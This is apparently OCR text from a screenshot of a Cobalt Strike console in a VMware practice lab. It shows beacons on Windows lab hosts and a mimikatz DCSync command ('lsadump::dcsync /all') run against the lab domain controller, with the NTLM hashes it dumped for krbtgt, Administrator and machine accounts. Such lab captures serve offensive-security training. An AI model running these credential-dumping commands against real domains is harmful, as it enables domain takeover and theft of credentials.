 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2008 FTP 服务器 win7 办公电脑 win2012 域控制器
1 2 3 4 3 16:53
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.33 192.168.70.33 CobaltStrike administrator * DC Bid: 289537092 NT: 6.2 6666.exe 4592 x64 66ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike Administrator * WIN7-X64 Bid: 41561606 NT: 6.1 6666.exe 404 x64 61ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 40ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 43ms Interactive
Event Log X Credentials X Beacon 192.168.70.33@4592 X
[10/18 16:53:21] [+] host called home, sent: 96 bytes
[10/18 16:53:21] [+] received output:
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:wasj.test /all /csv
[DC] 'wasj.test' will be the domain
[DC] 'dc.wasj.test' will be the DC server
[DC] Exporting domain 'wasj.test'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 844854d0e8a1a657b2ed5c806f938c01 514
1106 WIN7-X64$ 2d294c8fbbce9ef81928fbb7a5051b64 4096
1105 win2008 570a9a65db8fba761c1008a51d4c95ab 66048
1104 win7 570a9a65db8fba761c1008a51d4c95ab 66048
1107 WIN2008-X64$ 86c14bcd3700b2122900783e6a6f1c0f 4096
500 Administrator 570a9a65db8fba761c1008a51d4c95ab 66048
1001 DC$ 6ddfde72949191a652a31de199330b1b 532480
mimikatz(commandline) # exit
Bye!
[DC] - x64 | administrator * | 4592 - x64 | Note: Bid: 289537092 NT: 6.2 last:66ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。